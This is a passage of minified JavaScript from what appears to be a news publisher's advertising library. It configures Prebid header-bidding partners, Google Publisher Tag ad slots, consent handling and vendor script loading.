us="appnexus",cs={billboard:{placementId:32889302},siderail1:{placementId:32889304},siderail2:{placementId:32889305},mpu1:{placementId:32889306},mpu2:{placementId:32889531,placementIdRichMedia:32889531},mpu3:{placementId:32889308},mpu4:{placementId:32889532,placementIdRichMedia:32889532},mpu5:{placementId:32889310},mpu6:{placementId:32889312},mpu7:{placementId:32889313},mpu8:{placementId:32889314},mpu9:{placementId:32889315},mpu10:{placementId:32889316},bottom_banner:{placementId:32889318},"mpu1-m":{placementId:32889319},"mpu2-m":{placementId:32889533,placementIdRichMedia:32889533},"mpu3-m":{placementId:32889322},"mpu4-m":{placementId:32889530,placementIdRichMedia:32889530},"mpu5-m":{placementId:32889324},"mpu6-m":{placementId:32889325},"mpu7-m":{placementId:32889326},"mpu8-m":{placementId:32889327},"mpu9-m":{placementId:32889328}};var ds={bidderName:us,params:function(e){let{id:t}=e;const n=Ko(),i=cs[t];return i?{bidder:us,params:{placementId:parseInt(i.placementId),keywords:{p_standard:ts(),...n}}}:null}};const ls="conversant",ps={billboard:{tagId:"billboard"},siderail1:{tagId:"siderail1"},siderail2:{tagId:"siderail2"},mpu1:{tagId:"mpu1"},mpu2:{tagId:"mpu2"},mpu3:{tagId:"mpu3"},mpu4:{tagId:"mpu4"},mpu5:{tagId:"mpu5"},mpu6:{tagId:"mpu6"},mpu7:{tagId:"mpu7"},mpu8:{tagId:"mpu8"},mpu9:{tagId:"mpu9"},mpu10:{tagId:"mpu10"},bottom_banner:{tagId:"bottom_banner"},"mpu1-m":{tagId:"mpu1"},"mpu2-m":{tagId:"mpu2"},"mpu3-m":{tagId:"mpu3"},"mpu4-m":{tagId:"mpu4"},"mpu5-m":{tagId:"mpu5"},"mpu6-m":{tagId:"mpu6"},"mpu7-m":{tagId:"mpu7"},"mpu8-m":{tagId:"mpu8"},"mpu9-m":{tagId:"mpu9"},"mpu10-m":{tagId:"mpu10"}};var ms={bidderName:ls,params:function(e){let{id:t}=e;const n=ps[t];return n?{bidder:ls,params:{site_id:"248506",tag_id:n.tagId,secure:1}}:null}};const fs="taboola",hs={billboard:{tagId:"/billboard"},siderail1:{tagId:"/siderail1"},siderail2:{tagId:"/siderail2"},mpu1:{tagId:"/mpu1"},mpu2:{tagId:"/mpu2"},mpu3:{tagId:"/mpu3"},mpu4:{tagId:"/mpu4"},mpu5:{tagId:"/mpu5"},mpu6:{tagId:"/mpu6"},mpu7:{tagId:"/mpu7"},mpu8:{tagId:"/mpu8"},mpu9:{tagId:"/mpu9"},mpu10:{tagId:"/mpu10"},hero_player:{tagId:"/hero_player"},bottom_banner:{tagId:"/bottom_banner"},"mpu1-m":{tagId:"/mpu1-m"},"mpu2-m":{tagId:"/mpu2-m"},"mpu3-m":{tagId:"/mpu3-m"},"mpu4-m":{tagId:"/mpu4-m"},"mpu5-m":{tagId:"/mpu5-m"},"mpu6-m":{tagId:"/mpu6-m"},"mpu7-m":{tagId:"/mpu7-m"},"mpu8-m":{tagId:"/mpu8-m"},"mpu9-m":{tagId:"/mpu9-m"},"mpu10-m":{tagId:"/mpu10-m"},"mpu_infinite-m":{tagId:"/mpu_infinite-m"}};var gs={bidderName:fs,params:function(e){let{id:t}=e;const n=hs[t];return n?{bidder:fs,params:{tagId:n.tagId,publisherId:"hero_player"===t?"N/A":"1946145"}}:null}};const Is={billboard:{placementId:"/71347885/_main_buzzfeed/billboard"},siderail1:{placementId:"/71347885/_main_buzzfeed/siderail1"},siderail2:{placementId:"/71347885/_main_buzzfeed/siderail2"},mpu1:{placementId:"/71347885/_main_buzzfeed/mpu1"},mpu2:{placementId:"/71347885/_main_buzzfeed/mpu2"},mpu3:{placementId:"/71347885/_main_buzzfeed/mpu3"},mpu4:{placementId:"/71347885/_main_buzzfeed/mpu4"},mpu5:{placementId:"/71347885/_main_buzzfeed/mpu5"},mpu6:{placementId:"/71347885/_main_buzzfeed/mpu6"},mpu7:{placementId:"/71347885/_main_buzzfeed/mpu7"},mpu8:{placementId:"/71347885/_main_buzzfeed/mpu8"},mpu9:{placementId:"/71347885/_main_buzzfeed/mpu9"},mpu10:{placementId:"/71347885/_main_buzzfeed/mpu10"},hero_player:{placementId:"/71347885/_main_buzzfeed/hero_player"},bottom_banner:{placementId:"/71347885/_main_buzzfeed/bottom_banner"},"mpu1-m":{placementId:"/71347885/_main_buzzfeed/mpu1-m"},"mpu2-m":{placementId:"/71347885/_main_buzzfeed/mpu2-m"},"mpu3-m":{placementId:"/71347885/_main_buzzfeed/mpu3-m"},"mpu4-m":{placementId:"/71347885/_main_buzzfeed/mpu4-m"},"mpu5-m":{placementId:"/71347885/_main_buzzfeed/mpu5-m"},"mpu6-m":{placementId:"/71347885/_main_buzzfeed/mpu6-m"},"mpu7-m":{placementId:"/71347885/_main_buzzfeed/mpu7-m"},"mpu8-m":{placementId:"/71347885/_main_buzzfeed/mpu8-m"},"mpu9-m":{placementId:"/71347885/_main_buzzfeed/mpu9-m"},"mpu10-m":{placementId:"/71347885/_main_buzzfeed/mpu10-m"},"mpu_infinite-m":{placementId:"/71347885/_main_buzzfeed/mpu_infinite-m"}};var bs={bidderName:"ttd",params:function(e){let{id:t}=e;const n=Is[t];return n?{bidder:"ttd",params:{supplySourceId:"theindependent",publisherId:"1",placementId:n.placementId}}:null}};const _s=[Do,Go,ko,jo,es,rs,qo,as,ds,ms,gs,bs];let vs=[];const Es=function(){if(vs.length)return vs;const e=fi("idnml_bidders")?.split(",")||[];return vs=e.length?_s.filter((function(t){return e.includes(t.bidderName)})):_s,vs=vs?.length?vs:_s,vs},ys={buckets:[{max:3,increment:.02},{max:5,increment:.05},{max:20,increment:.5}]},ws=[{id:"billboard",sizes:To.BILLBOARD},{id:"bottom_banner",sizes:To.BOTTOM_BANNER},{id:"mpu1-m",sizes:To.MPU1_M},{id:"mpu1",sizes:To.MPU1},{id:"mpu10-m",sizes:To.MPU10_M},{id:"mpu10",sizes:To.MPU10},{id:"mpu2-m",sizes:To.MPU2_M},{id:"mpu2",sizes:To.MPU2},{id:"mpu3-m",sizes:To.MPU3_M},{id:"mpu3",sizes:To.MPU3},{id:"mpu4-m",sizes:To.MPU4_M},{id:"mpu4",sizes:To.MPU4},{id:"mpu5-m",sizes:To.MPU5_M},{id:"mpu5",sizes:To.MPU5},{id:"mpu6-m",sizes:To.MPU6_M},{id:"mpu6",sizes:To.MPU6},{id:"mpu7-m",sizes:To.MPU7_M},{id:"mpu7",sizes:To.MPU7},{id:"mpu8-m",sizes:To.MPU8_M},{id:"mpu8",sizes:To.MPU8},{id:"mpu9-m",sizes:To.MPU9_M},{id:"mpu9",sizes:To.MPU9},{id:"siderail1",sizes:To.SIDERAIL1},{id:"siderail2",sizes:To.SIDERAIL2},{id:"skin",sizes:To.SKIN}],As=ci("IDNML:Prebid"),Rs=function(){return As(...arguments)},Ss=function(e){return e.map((function(e){return{minViewPort:[e.from,0],sizes:e.supportedSizes}}))},Cs=function(e,t){const n=e.map((function(e){let{id:n,sizes:i,video:r}=e,o={};o=["mpu2","mpu4","mpu2-m","mpu4-m"].includes(n)&&r?{video:r,banner:{sizeConfig:Ss(i)}}:r?{video:r}:{banner:{sizeConfig:Ss(i)}};const s=function(e){let{id:t,bidders:n}=e;return n.map((function(e){return e.params?e.params({id:t}):null})).map((function(e){return e?(e.params?e.params.keywords=Ko():e.params={keywords:Ko()},Array.isArray(e)&&(e=e.map((function(e){return e.params?e.params.keywords=Ko():e.params={keywords:Ko()},e}))),e):null})).filter((function(e){return e})).reduce((function(e,t){return Array.isArray(t)?[...e,...t]:[...e,t]}),[])}({id:n,bidders:t});return{code:n,mediaTypes:o,bids:s}}));return Rs("prebidAdConfig: ",n),n};let Ps=!1;let Ms=!1;const Ts=mi;let xs;const Os=new Di;class Ns{constructor(e){let{env:t,localization:n,gdpr:i,debug:r}=e;this._env=t,this._localization=n,this._gdpr=i,this._debug=r}init(){var e=this;return xs||(xs=this._loadLib().then((function(){return Os})).then((function(){return Promise.all([new Promise((function(e){if(Ps)return void e();Ps=!0;const t=Es(),n=window.pbjs||{};n.que=n.que||[],n.que.push((function(){n.setConfig({appnexusAuctionKeywords:{perid:localStorage.getItem("cohort_ids")?JSON.parse(localStorage.getItem("cohort_ids")):[]},useBidCache:!0,bidCacheFilterFunction:function(e){return"video"!==e.mediaType},realTimeData:{auctionDelay:200,dataProviders:[{name:"permutive",waitForIt:!0,params:{acBidders:["appnexus","pubmatic"]}},{name:"brandmetrics",waitForIt:!0,params:{bidders:["ozone"]}}]},fledgeForGpt:{enabled:!0,defaultForSlots:1},consentManagement:{usp:{cmpApi:"iab",timeout:50},gdpr:{cmpApi:"iab",defaultGdprScope:!0,timeout:6e3},rules:[{purpose:"storage",enforcePurpose:!0,enforceVendor:!0,vendorExceptions:["permutive"]},{purpose:"basicAds",enforcePurpose:!0,enforceVendor:!0,vendorExceptions:[]}]},currency:{adServerCurrency:"USD",granularityMultiplier:1},priceGranularity:ys,userSync:{userIds:[{name:"teadsId",params:{pubId:5668}}],filterSettings:{iframe:{bidders:t.map((function(e){return e.bidderName})),filter:"include"}}}}),n.setBidderConfig({bidders:["appnexus"],config:{ortb2:{user:{keywords:localStorage.getItem("cohort_ids")?JSON.parse(localStorage.getItem("cohort_ids")).map((function(e){return`perid=${e}`})).join(", "):""}}}},!0),n.setBidderConfig({bidders:["criteo","smartadserver"],config:{ortb2:{user:{data:[{name:"anonymised.io",ext:{segtax:1e3},segment:localStorage.getItem("cohort_ids")?JSON.parse(localStorage.getItem("cohort_ids")).map((function(e){return{id:e}})):[]}]}}}},!0),n.bidderSettings={...n.bidderSettings,grid:{bidCpmAdjustment:(e,t)=>(console.log(`bidder is: ${t.bidderCode}`),.7*e)},adagio:{storageAllowed:!0},taboola:{storageAllowed:!0}};const i=Cs(ws,t);n.addAdUnits(i),e()}))})),(apstag.init({pubID:"3579",adServer:"googletag",videoAdServer:"DFP",deals:!0}),void Rs("APS init"))])})).then((function(){e._debug("info","prebid","IDNML > Header bidding initialized")})))}async _loadLib(){let e=this._env.webRoot()||"https://www.huffpost.com";this._debug("info","prebid","IDNML > Load header bidding...","domain: ",e);const t=function(e){if(""===e||null==e)return{};var t;e.indexOf("?")>-1&&(e=e.substr(e.indexOf("?")+1,e.length)),t=e;const n=(e=(t+="").indexOf("#")>-1?t.substr(0,t.indexOf("#")):t).split("&"),i={};return n.forEach((e=>{let[t,n=null]=e.split("=");i[t]=n})),i}(window.location.search),n=t["idnml-pbjs"]||"release";return Promise.all([new Promise((function(e){Ms&&e(),Ms=!0;const t=document.createElement("script");t.type="text/javascript",t.innerHTML='\n    !(function () {\n      var PUBX_FF_ALWAYS_ENABLED=true;\n      var PUBX_ON_PERCENTAGE=90;\n      var AUCTION_DELAY=100;\n      var pubxId="b5a8c20e-7642-44b9-82a5-8c896cbfc109";\n      var pbNamespace="pbjs";\n      var e = (window[pbNamespace] = window[pbNamespace] || {});\n      e.que = e.que || [];\n      window.__pubx__ = window.__pubx__ || {};\n      window.__pubx__.pubxFFAlwaysEnabled = PUBX_FF_ALWAYS_ENABLED;\n      var o = null;\n      window.__pubxLoaded__ = Math.random() < PUBX_ON_PERCENTAGE / 100;\n      var a = `https://floor.pbxai.com/?pubxId=${pubxId}${window.__pubxLoaded__ ? "" : "&pbx_e=1"}&page=${window.location.href}`;\n      const n = { a: [0, 1], b: [2, 6], c: [7, 11], d: [12, 16], e: [17, Number.MAX_SAFE_INTEGER] };\n      const t = (e, o) => {\n          const a = e.bidRequestsCount || 0;\n          const t = Object.keys(n);\n          for (const e of t) {\n              const o = n[e];\n              if (a >= o[0] && a <= o[1]) {\n                  return e;\n              }\n          }\n          return t[t.length - 1];\n      };\n      const r = (e, o) => e.bidder;\n      if (e.que.push === Array.prototype.push && (window.__pubxLoaded__ || PUBX_FF_ALWAYS_ENABLED)) {\n          var d = document.createElement("link");\n          d.rel = "preload";\n          d.href = a;\n          d.as = "fetch";\n          d.crossOrigin = true;\n          document.head.appendChild(d);\n      }\n      if (window.__pubxLoaded__) {\n          try {\n              var u = localStorage.getItem("pubx:defaults");\n              var i = JSON.parse(u);\n              var _ = i ? i["data"] : o;\n              window.__pubx__.pubxDefaultsAvailable = true;\n              if (!_ || (_ && typeof _ === "object" && _.expiry < Date.now())) {\n                  window.__pubx__.pubxDefaultsAvailable = false;\n              } else {\n                  o = _;\n              }\n          } catch (e) {\n              console.error("Pubx: Error parsing defaults", e);\n              window.__pubx__.pubxDefaultsAvailable = false;\n          }\n      }\n      if (PUBX_FF_ALWAYS_ENABLED || window.__pubxLoaded__) {\n          e.que.push(function () {\n              e.setConfig({ floors: { enforcement: { floorDeals: true }, auctionDelay: AUCTION_DELAY, endpoint: { url: a }, additionalSchemaFields: { rank: t, bidder: r }, data: o } });\n          });\n      }\n      var p = document.createElement("script"),\n          l = `https://cdn.pbxai.com/${pubxId}.js?pbxd=${encodeURIComponent(window.location.origin)}`;\n      p.src = l;\n      p.async = true;\n      document.head.appendChild(p);\n    })();\n  ',document.head.appendChild(t),e()})),Ts(`${e}/static-assets/npm/adlib/release/idnml/aps.js`),Ts(`${e}/static-assets/npm/adlib/${n}/idnml/prebid.js`),Ts("https://c.amazon-adsystem.com/aax2/apstag.js")]).then((function(){return window.pbjs=window.pbjs||{},window.pbjs.que=window.pbjs.que||[],new Promise((function(e){window.pbjs.que.push((function(){Os.resolve(window.pbjs),e()}))}))}))}}Ot({target:"Iterator",proto:!0,real:!0},{find:function(e){Ce(this),Q(e);var t=Nn(this),n=0;return On(t,(function(t,i){if(e(t,n++))return i(t)}),{IS_RECORD:!0,INTERRUPTED:!0}).result}});const zs=ci("IDNML:Bidder:");var Ds=async function(e){let{slots:t}=e;const n=function(e,t){return t?.filter((function(t){return e.find((function(e){return e.id===t.slotId}))}))}(ws,t);if(!n.length)return;const i=new Promise((function(e){const t=function(e){return e.map((function(e){return{slotID:e.slotId,sizes:[...new Set(ws.find((function(t){return t.id===e.slotId})).sizes.flatMap((function(e){return e.supportedSizes})))],slotName:`${e.adUnitPath}/${e.slotId}`}}))}(n);zs("APS slots:",t),apstag.fetchBids({slots:t},(function(t){zs("APS bids:",t),googletag.cmd.push((function(){apstag?.setDisplayBids(),e()}))}))})),r=new Promise((function(e){const t=n.map((function(e){return e.slotId})),i=window.pbjs||{};i.que=i.que||[],i.que.push((function(){i.requestBids({labels:["DISPLAY"],timeout:1500,adUnitCodes:t,bidsBackHandler:function(t,r,o){zs("PBJS bids, timedOut, auctionId:",t,r,o),n.forEach((function(e){i.setTargetingForGPTAsync([e.slotId])})),e()}}),zs("PREBID:","request sent",t,n)}))}));return await Promise.race([Promise.all([r,i]),new Promise((function(e){return setTimeout(e,2e3)}))])};var Ls=async function(e){const t=function(){return"undefined"==typeof window?null:"prebid"===(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"prebid")?new Ns(arguments.length>1?arguments[1]:void 0):null}("prebid",e);return await t.init(),[{requestBid:function(e){let{slots:t,env:n}=e;return Ds({slots:t,env:n})}}]};let Gs=ci("IDNML:Bidder");const Fs={initialized:void 0,initialize:async function(e){let{env:t}=e;return Fs.initialized?Fs.initialized:Fs.initialized=Promise.allSettled([Ls({env:t,debug:Gs})]).then((function(e){return"rejected"===e.status&&console.error(e.reason),e.filter((function(e){return"fulfilled"===e.status})).flatMap((function(e){return e.value}))}))},requestBid:async function(e){let{slots:t,env:n}=e;return Fs.initialize({env:n}).then((async function(e){return e.length?Promise.all(e.map((function(e){return e.requestBid({env:n,slots:t})}))).then((function(){return t})).catch((function(e){return console.error(e),t})):t}))}},Us="71347885,6556",Bs="_main_huffpost",ks={mapping:[[new RegExp("^(bottom)-(\\d+)$","i"),function(){return null}],[new RegExp("^(bottom)-(infinite)$","i"),function(){return null}],[new RegExp("^(inline)(?:-(\\d+))?$","i"),function(e,t){return t>10?null:e.platform.isMobileweb()?`mpu${t}-m`:`mpu${t}`}],[new RegExp("^(inline)-(infinite)$","i"),function(e,t){return t>10?null:e.platform.isMobileweb()?`mpu${t}-m`:`mpu${t}`}],[new RegExp("^(sidebar)-(\\d+)$","i"),function(e,t){return t>2?null:`siderail${t}`}],[new RegExp("^(sidebar)-(infinite)$","i"),function(){return null}],[new RegExp("^top(?:-\\d+)?$","i"),function(e){return e.platform.isDesktop()?"billboard":"bottom_banner"}],[new RegExp("^(skin)$","i"),function(e){return e.platform.isDesktop()?"skin":null}],[new RegExp("^tb(?:-\\d+)?$","i"),function(e){return e.platform.isDesktop(),null}]]},Vs={count:{},getMappedSlotData(e){let{env:t,slotId:n}=e;const i=n.trim();for(let e=0;e<ks.mapping.length;e++){const[n,r]=ks.mapping[e],o=i.match(n);if(o&&o.length>0){this.count[o[1]]=this.count[o[1]]||1;let e=parseInt(o[2]);e=this.count[o[1]];const n=r(t,e);return n?(this.count[o[1]]=this.count[o[1]]+1,{slotId:n,divId:n}):{slotId:null}}}return{slotId:null,divId:n}},refreshSetting(e){let{slotId:t,divId:n,refreshConfig:i}=e;return{divId:n,hardRefresh:!1,refreshConfig:i,slotId:t}}};var $s={getAdUnitBase:function(){return`/${[Us,Bs].filter((function(e){return null!==e})).join("/")}`},slot:Vs};const js=ni("HPGam:Consent:sourcePoint:"),Hs=Li();let Zs;Hs.promise;var qs={gpt:$s,bidder:Fs,consent:{providerLoaded:function(){return window.waitForGlobal((function(){let e=!!window._sp_;return e&&!Zs&&(js("CMP sourcePoint loaded..."),Zs=!0),e}),(function(){return Hs.resolve(window._sp_)})),Hs.promise}},config:{service:{doubleverify:{clientCode:"34448457",settingsCode:"DV1395182",type:"unity"}}}};const Qs={"geo-gb":qs,"geo-uk":qs,"geo-ie":qs},Ws="staging",Ks="production",Xs=["desktop","mobileweb"],Ys={};let Js,ea;const ta=function(e){return ea[e]||null},na=ci("Environment");!function(){if(Js)return;Js="undefined"!=typeof window&&/^(m\.)?(beta|staging|qa)(\d+)?\./.test(window.location.host)?Ws:Ks}();const ia=Li();let ra=!1;const oa=function(){return fi("debugGEO")||ta("geo")},sa=function(){return ta("pageTypes")},aa=function(){return ta("platform")},ua=function(){return ta("platformNames")||[]},ca=function(){return ta("section").replace(/^department-/,"")},da=function(){return ta("site")},la=function(){return ta("testAds")},pa=function(){return(ta("subSections")||[]).map((function(e){return e.replace(/^department-/,"")}))},ma=function(){return"mobileweb"===aa()},fa=async function(){return ia.promise};let ha;let ga;const Ia=async function(){return ga||(ga=fa().then((function(){return e=`geo-${oa()}`,Qs[e]||vo;var e}))),ga};let ba;const _a={getAbData:function(){return ta("abData")},getAllSections:function(){return[...new Set([ca(),...pa()])]},getAuthorNickname:function(){return ta("authorNickname")},getBNP:function(){return ta("bnp")},getConsensualUserId:async function(){return qi({env:{stack:Ia}})},getConsensualSessionId:async function(){return Qi({env:{stack:Ia}})},getPageSessionId:async function(){return Wi({env:{stack:Ia}})},getEntryId:function(){return ta("entryId")},getGeoLocation:oa,getPageTypes:sa,getParam:ta,getPlatform:aa,getPlatformNames:ua,getRenderLookahead:function(){const e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:null)||(ma()?.5:.25);return parseInt(window.innerHeight*e,10)},getSection:ca,getSite:da,getSubSections:pa,getTags:function(){return ta("tags")},getTestAds:la,getURL:function(e){if(e[Js])return e[Js];throw Error("URLs object malformed, need production, staging identifiers")},getWCategory:function(){return ta("wCategory")},getWKeyword:function(){return ta("wKeyword")},getWSentiment:function(){return ta("wSentiment")},getCAT:function(){return ta("cat")},getCATArray:function(){return ta("cat")?.split(",")||[]},getAffiliateCookie:function(){return ta("affiliateCookie")},getZone3:function(){const e=ta("category")||"";return"premium"===e?"home":-1!==sa().indexOf("c_page")?"feature":e.replace("department-")},isProd:Js===Ks,isStage:Js===Ws,loaded:fa,pageIsSponsored:function(){if(void 0!==ha)return ha;const e=ta("tags")||[];for(const t in e)if(e[t].toLowerCase().startsWith("@sponsor")){ha=!0;break}return void 0===ha&&(ha=!1),ha},platform:{isCambria:function(){return!!ua().join(",").match(/\bcambria(|_mw)|androidphone|androidtablet|ipad|iphone\b/)},isDesktop:function(){return"desktop"===aa()},isHanami:function(){return!!ua().join(",").match(/\bathena2-(desktop|mobileweb)\b/)},isKraken:function(){return!!ua().join(",").match(/\bdesktop3|mobileweb2\b/)},isMobileweb:ma,isProjectResponsive:function(){return!!ua().join(",").match(/\bprojects-responsive\b/)}},setParams:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(ra){const e=new Error("ERROR: setParams has already been called once!");throw ia.reject(e),e}ra=!0,e={...Ys,...e};const t=Object.entries(e).reduce((function(e,t){let[n,i]=t;return Array.isArray(i)&&(i=i.filter((function(e){return!!e}))),e[n]=i,e}),{});return ea=t,ia.resolve(_a),ea},stack:Ia,testProbe:function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";if(function(e){const t=la();return t&&t.length&&t.includes(e)}(e)&&t instanceof Function)return na(`Testing: ${e}`,n),t()},validate:function(){let e=[];if(da()||e.push("site missing."),ca()||e.push("section missing."),sa()||e.push("page types missing."),aa()&&Xs.includes(aa())||e.push("platform missing or invalid."),e.length>0)throw na("❌ invalid environment"),new Error(e.join(", "));return na("✅ valid environment...",{edition:da(),section:ca(),platform:aa(),pageTypes:sa().join(", "),geo:oa()}),!0},webRoot:function(){return ba||(ba=window.location.protocol+"//"+window.location.host)}},va=ci("LIB");window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[];const Ea=window.googletag,ya=Li(),wa=ya.promise;let Aa={};const Ra={env:void 0,init(e){var t=this;let{env:n}=e;this.env=n;const i=n.platform.isMobileweb()?null:Xi;return mi("https://securepubads.g.doubleclick.net/tag/js/gpt.js").then((function(){return ya.resolve(!0),Ea.cmd.push((function(){t.setPageTargeting({env:n}).then((function(){Ea.pubads().collapseEmptyDivs(),Ea.pubads().disableInitialLoad(),Ea.pubads().enableSingleRequest(),Ea.pubads().enableLazyLoad(i),Ea.enableServices(),pr.isSignals()&&pr.signals.loadSignals("page"),Ea.pubads().addEventListener("impressionViewable",t.events.onImpressionViewable),Ea.pubads().addEventListener("slotOnload",t.events.onSlotOnload),Ea.pubads().addEventListener("slotRenderEnded",t.events.onSlotRenderEnded),Ea.pubads().addEventListener("slotRequested",t.events.onSlotRequested),Ea.pubads().addEventListener("slotVisibilityChanged",t.events.onSlotVisibilityChange)}))}))}),(function(){va("GPT failed to initialize!");const e=new Error("GPT failed to initialize");return ya.reject(e),Promise.reject(e)}))},async ready(){var e=this;return Promise.all([wa,_a.loaded(),_a.stack()]).then((function(t){let[,n,i]=t;return e.env=n,[n,i]}))},async setPageTargeting(e){let{env:t}=e;return Ki({env:t}).then((function(e){return Object.keys(e).forEach((function(t){Ea.pubads().setTargeting(t,e[t])})),va("setTargeting:",e),null}))},setNonPersonalizedAds(e){const t=fi("debugNPA");if(t){const e="on"===t;return Ea.cmd.push((function(){va(`setPrivacySettings: nonPersonalizedAds (Set via debugNPA query): ${e}`),Ea.pubads().setPrivacySettings({nonPersonalizedAds:e})}))}{const t=!!e;return Ea.cmd.push((function(){va(`setPrivacySettings: nonPersonalizedAds: ${t}`),Ea.pubads().setPrivacySettings({nonPersonalizedAds:t})}))}},setRestrictDataProcessing:e=>Ea.cmd.push((function(){const t=!!e;va(`setPrivacySettings: restrictDataProcessing: ${t}`),Ea.pubads().setPrivacySettings({restrictDataProcessing:t})})),events:{onImpressionViewable:function(e){va("GPT Event ↗️ onImpressionViewable",e);const t=String(e.slot.getSlotElementId());return ai.trigger(`gpt:impressionViewable:${t}`,e)},onSlotOnload:function(e){va("GPT Event ↗️ onSlotOnload",e)},onSlotRequested:function(e){va("GPT Event ↗️ onSlotRequested",e)},onSlotRenderEnded:async function(e){va("GPT Event ↗️ onSlotRenderEnded",e);const t=String(e.slot.getSlotElementId());return ai.trigger(`gpt:slotRenderEnded:${t}`,e)},onSlotVisibilityChange:function(e){va("GPT Event ↗️ onSlotVisibilityChange",e);const t=String(e.slot.getSlotElementId());return ai.trigger(`gpt:slotVisibilityChanged:${t}`,e)}},slots:{flush:new class{constructor(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.data=[],this.maxSize=e.maxSize||15,this.flushInterval=e.flushInterval||500,this.onFlush=e.onFlush,this.intvl=void 0}setMaxSize(e){if(e>0&&e!==this.maxSize)return Ii("setting max flush size from: ",this.maxSize," to ",e),this.maxSize=e}size(){return this.data.length}isEmpty(){return 0===this.data.length}clearFlushInterval(){this.intvl&&(clearInterval(this.intvl),this.intvl=void 0)}_doFlush(e){if(this.clearFlushInterval(),Ii("flushed:",e,this.data),"function"==typeof this.onFlush){const e=this.data;this.data=[],this.onFlush(e,this)}}tryFlush(){var e=this;this.intvl=setInterval((function(){e._doFlush("time interval exhausted")}),this.flushInterval),this.size()>=this.maxSize&&this._doFlush("max size reached")}push(e){this.clearFlushInterval(),this.data.push(e),this.tryFlush()}}({maxSize:3,flushInterval:100,onFlush:async function(e){if(e.length>0){const t=Ra.slots.getATFs(e),n=Ra.slots.getBTFs(e);Ea.cmd.push((async function(){return Ra.slots.define(t).then((function(e){return Ra.slots.requestHeaderBid(e)})).then((function(e){return e?.length&&va("👋 call display:",e),Ra.slots.display(e)}))})),n.length&&n.forEach((function(e){const t=e.getElement(),n=Ra.slots.getRenderLookahead({divId:t.id});t.style.display="block",t.style.minHeight="50px";new IntersectionObserver((function(i,r){i.forEach((function(i){if(i.isIntersecting)return va(`🕶️ slot is within ${n}px range - trigger display of - ${t.id} - slot`,t),Ea.cmd.push((function(){Ra.slots.define([e]).then((function(e){return Ra.slots.requestHeaderBid(e)})).then((function(e){return e?.length&&va("👋 call display:",e),Ra.slots.display(e)}))})),void r.disconnect()}))}),{rootMargin:`${n}px`,threshold:0}).observe(t),function(){try{"true"===fi("debugHeatMap")&&(t.style.transition="box-shadow 0.3s ease",t.addEventListener("mouseenter",(function(){t.style.transition="box-shadow 0.3s ease",t.style.boxShadow=`0px ${-n}px 0 ${n}px rgb(${Math.floor(106*Math.random())+150} ${Math.floor(106*Math.random())+150} ${Math.floor(106*Math.random())+150} / 85%)`})),t.addEventListener("mouseleave",(function(){t.style.transition="box-shadow 2s ease",t.style.boxShadow="none"})))}catch(e){console.error("error while showing ad heat map"),console.error(e)}}()}))}}}),initialize:async function(e,t){let{getAdUnitPath:n}=t;const{div:i}=e;if(Aa[i.id])return Promise.resolve(Aa[i.id]);const r=await Mr.feature("huffpost-swap-refresh")||"US"!==li("bf-geo-country");return Aa[i.id]=new nr(e,{refresh:async function(e){return Ra.slots.requestHeaderBid(e).then((async function(e){return e?.length&&va("👋 call display:",e),Ra.slots.display(e)}))},render:Ra.slots.render,getAdUnitPath:n,swapRefreshEnabled:r}),new Promise((function(e){return e(Aa[i.id])}))},define:async function(e){return new Promise((function(t){Ea.cmd.push((function(){return t(e.map((async function(e){if(Aa[e.div.id].gptSlot)return e;const t=`${e.adUnitPath}/${e.slotId}`;let n;return va("📖 define slot: ",t,e),n=e.isOutOfPage?Ea.defineOutOfPageSlot(t,e.div.id).addService(Ea.pubads()).setTargeting("pos",e.slotId).setTargeting("addressable",li("hem")?"true":"false").setTargeting("pagetype",_a.getPageTypes().includes("bpage")&&_a.getEntryId()?"B":"A"):Ea.defineSlot(t,e.sizes,e.div.id).addService(Ea.pubads()).setTargeting("pos",e.slotId).setTargeting("addressable",li("hem")?"true":"false").setTargeting("pagetype",_a.getPageTypes().includes("bpage")&&_a.getEntryId()?"B":"A"),void 0!==e.sizeMapping&&n.defineSizeMapping(e.sizeMapping),Aa[e.div.id].setGPTSlot(n),e})))}))})).then((function(e){return Promise.all(e)}))},requestHeaderBid:async function(e){return 0===e.length?e:_a.stack().then((function(t){return t.bidder.requestBid({env:_a,slots:e})}))},display:function(e){if(!e?.length)return;va("🔎 display slots",e);const t=e.map((function(e){return e.gptSlot}));return Ea.cmd.push((function(){const e=function(){Ea.pubads().refresh(t,{changeCorrelator:!1})};if(pr.isSignals()){const n=pr.signals.runOnce(e);pr.signals.loadSignals(t,n),setTimeout(n,750)}else pr.isUnity()?(pr.unity.updateDvTagTargeting(t),pr.unity.onDvtagReady((function(){return e()}))):e();return t.forEach((function(e){va("💸 display AD: ",e.getSlotElementId()),Ea.display(e)}))}))},dump:function(){return console.log("slots - ",Aa)},getATFs:function(e){return Ra.slots.getFiltered(e,(function(e){return e.isATF}))},getBTFs:function(e){return Ra.slots.getFiltered(e,(function(e){return!e.isATF}))},getFiltered:function(e,t){return e.filter(t)},getRenderLookahead:function(e){let{divId:t}=e;const n=Aa?.[t]?.moduleSlotId;let i=null;return n&&(/^inline-.+/i.test(n)?i=1:/^bottom-infinite$/i.test(n)||(/^recirc$/i.test(n)?i=.5:/^bottom-.+/.test(n)&&(i=.175))),_a.getRenderLookahead(i)},refresh:function(){return Ea.cmd.push((function(){Ea.pubads().refresh()}))},render:async function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];Ra.ready().then((async function(e){let[,n]=e,[i,r,o,s=!1]=t;const a=`ad-${i}`,u=document.getElementById(a);if(u&&i&&r){const{slotId:e,divId:a}=n.gpt.slot.getMappedSlotData({slotId:i,slug:r,env:_a});u.id=a;const c=function(e){let{env:t,slotId:n}=e;const i=-1!==t.getPageTypes().indexOf("homepage");if(t.platform.isProjectResponsive())return Ur[n]||[];if(t.platform.isDesktop())return Lr[n]||[];return t.platform.isMobileweb()?i?Vr[n]||[]:Gr[n]||[]:(console.error(`sizes not defined for ${t.getPlatform()} and slot: ${n}`),[])}({env:_a,slotId:e}),d=function(e){let{env:t,slotId:n}=e;const i=-1!==t.getPageTypes().indexOf("homepage");return 